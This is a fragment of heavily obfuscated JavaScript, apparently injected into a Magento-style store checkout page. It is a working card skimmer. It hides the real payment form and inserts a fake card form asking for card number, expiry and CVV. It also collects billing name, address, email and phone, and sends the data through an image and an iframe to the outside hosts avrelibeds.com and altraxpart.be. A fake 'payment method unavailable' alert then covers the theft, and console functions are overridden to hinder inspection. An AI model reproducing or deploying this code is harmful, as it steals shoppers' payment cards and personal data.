_0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var 